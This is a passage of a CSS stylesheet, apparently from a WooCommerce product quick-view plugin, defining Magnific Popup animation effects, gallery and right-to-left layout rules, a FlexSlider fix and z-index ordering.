	filter: alpha(opacity=80);
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== 3d unfold ======

*/
.mfp-3d-unfold .mfp-content {
	-webkit-perspective: 2000px;
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-60deg);
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
	-webkit-transform: rotateY(60deg);
	transform: rotateY(60deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/**
 * Product Gallery  
 */

.wpb_wl_images .wpb_wl_thumbnails img{
    display: block;
    height: auto;
}
.wpb_wl_images .wpb_wl_thumbnails > a {
	margin: 0;
}

/**
 * RTL Style
 */
body.rtl .wpb_wl_layout_left-right .wpb_wl_images {
	float: right;
}
body.rtl .wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
}

/**
 * FlexSlider FIX 
 */

.wpb_wl_images .flexslider .slides > li {
	display: block;
}
.wpb_wl_images .flexslider {
	margin-bottom: 0!important;
}


/**
 *  Z index issue 
 */

.mfp-bg {
	z-index: 100042;
}
.mfp-wrap {
	z-index: 100043;
}
.mfp-preloader {
	z-index: 100044;
}
.mfp-content {
	z-index: 100045;
}
button.mfp-close, button.mfp-arrow {
	z-index: 100046;
}

/* prettyPhoto z-index */
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_overlay {
    z-index: 999999;
}
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_pic_holder {
    z-index: 1000000;
}

/* Details Button */
.wpb_wl_preview.wpb_wl_details {
	margin-top: 10px;
	display: inline-block;
	text-decoration: none;
}
